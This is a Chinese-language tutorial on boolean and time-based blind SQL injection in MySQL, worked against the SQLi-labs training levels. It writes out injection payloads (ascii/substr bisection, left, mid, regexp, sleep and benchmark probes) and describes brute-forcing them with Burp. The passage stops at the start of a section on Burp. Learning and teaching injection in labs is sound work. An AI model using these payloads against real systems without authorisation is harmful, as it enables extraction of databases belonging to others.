基于MySQL的盲注
前言
这篇文章是之前在学习MySQL盲注时候随手写的,现在回过头来进行重新编排并且补充,欢迎大家观看学习以及给我提出建议,万分感谢
盲注分为布尔盲注及时间盲注,接下来我会分开来进行介绍
布尔盲注
0x01 布尔盲注介绍
很多师傅会发现在我们获得一个页面的时候,只会出现两种页面,True(页面)和False(页面),不会产生其他信息,那么这时候我们的查询思路就要改变一下了,我们就只能通过判断语句来进行注入,这便叫做布尔盲注。
这里是SQLlabs-less8 ,利用这一关来跟大家简单介绍一下SQL盲注,进入输入?id=1,发现出现了一串You are in…….

那么我们输入一下?id=1',发现这一串字符消失了。

这时候我们闭合一下看看会有什么反应?id=1' --+,发现又变回第一种情况了,那我们大概就猜出是盲注了
关于这一关就到这,如何注入在后方会说,这里就是结合实例介绍一下布尔盲注。
0x02 布尔盲注步骤
- 先进行闭合
- 找到永真和永假的两种情况
- 利用这两种情况对数据进行一位一位的获取
0x03 注入方法
- 手动爆破,也就是下面我会介绍的方法,比较麻烦,也比较费时间
- burpsuite爆破,在burpsuite中提供了爆破的功能intruder 可以进行一些爆破运算
- python脚本进行爆破,需要一点py编程基础
- SQLmap进行爆破,这个后续会介绍,敬请期待
0x01 手动爆破
我们前面已经知道了只会有两种回显,语句正确一种回显,语句错误一种回显,那么我们就只能构造判断语句来进行爆破,若判断正确则会给我们回显正确,错误就不返回;还是第8关
需要采用二分法,从ASCII码的一半来进行查询,先输入?id=1' and ascii(substr(database(),1,1))>80 --+ 发现产生回显了,这证明该语句正确,说明数据库名字第一位字符转化为ascii码是大于80的

接着更改>后面的数字来进行猜测,发现?id=1' and ascii(substr(database(),1,1))>110 --+时回显,?id=1' and ascii(substr(database(),1,1))>120 --+发现不回显,那么databse()的第一位的ASCII码位于110和120之间,那么我们接着猜测

接着二分法进行尝试,先>115发现不回显,接着>114发现回显,那么?id=1' and ascii(substr(database(),1,1)) =115 --+产生回显,就将数据库名第一位爆破出来了
0x02采用burpsuite爆破
手爆这种办法相对来说还是较为麻烦的,第二种采用burpsuite进行爆破,相较于手爆还是比较方便
同样是SQL labs-less8进行爆破,先抓一个包,将?id=1' and ascii(substr(database(),1,1))=1 --+中的=数字进行简单的数值爆破,burpsuite的设置我就不说了

可以看到第一位被爆破出来了,那么接着爆破后面几位就可以了,第一位的ascii为115为字母S
其他方法这里就不再演示,大家可以自己去研究一下\
0x04 布尔盲注补充
上方提到的函数我就不再涉及,只涉及前方并未提到的函数以及方法
left(string,n)函数
string为要截取的字符串,n为长度。利用该函数来进行判断。例如:
(1) left(database(),1)>’a’,查看数据库名第一位,left(database(),2)>’ab’,查看数据库名前二位。
(2) 同样的string可以为自行构造的sql语句。

select left(database(),1) = 's';猜测数据库名字的第一位是否为s,是s就返回1 不是s就返回0我这里本地database()名字是information_schema
ord函数
跟ASCII函数一样的用法,会返回ord函数中的ascii值,所以可以将ord()或者ascii()函数和left()函数进行结合使用

select ord(left(database(),1)) = 105;字母i的ascii码为105
mid(column_name,start[,length])
column_name:必需,要提取字符的字段。
start:必需,规定开始位置。
length:可选,要返回的字符数。如果省略,则mid()`函数返回剩余文本例如我这里本地的user为root@localhost 输入select mid(user(),1,1) = 'r'; 查看一下回显

正则匹配注入&like注入
regexp()正则注入
用法介绍::select user() regexp '^[a-z]';例如:
mysql> select user(); -- 获取user
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> select user() regexp '^r';
-- 利用正则表达式判断user是否为'r'开始,可以看到是r开始就会返回1,若不是,则返回0
+---------------------+
| user() regexp '^r' |
+---------------------+
| 1 |
+---------------------+
1 row in set (0.01 sec)时间盲注
0x01 什么叫时间盲注
特点之一是只有一种回显,但是其他也可以使用时间盲注的方法进行注入,通过时间差来进行SQL语句的注入,叫做时间盲注,例如第九关
输入两个查询语句?id=1' and 0 --+和?id=1' and 1 --+查看是否会给出有用的回显


并不跟less-8一样,而是不管输入什么语句,输入正确和输入错误都是一种页面,那么介绍就到这
0x02 常用的注入函数
时间盲注的注入思路就是通过一些延时函数进行语句判断正确还是错误,从而实现注入。有三个函数,会在下面说到

if(expr1,expr2,expr3)语句
如果expr1是真的,则执行或者返回expr2,如果expr1是假的,则执行或者返回expr3,在时间盲注中通常用来结合时间延迟函数进行注入
 ](ht
](ht
1=1为真,返回1;1=2为假,返回2
sleep()函数
功能如名,睡眠(延迟)一段时间,可以配合burpsuite,因为bp中会显示页面响应时间。

可以看到执行时间为3.01秒,达到了延时的效果
benchmark(a,b)函数
A参数是一个数字,表示对B执行A次,B就是需要执行的语句。

可以看到执行100000次sha(1)需要0.03秒,而执行10000000次sha(1)需要2.65秒,达到延时的效果
0x03 常用的注入方法
这里只介绍bp和py脚本,手爆过程跟布尔盲注类似,只不过需要你自己判断时间的大小
0x01 bp结合函数进行注入
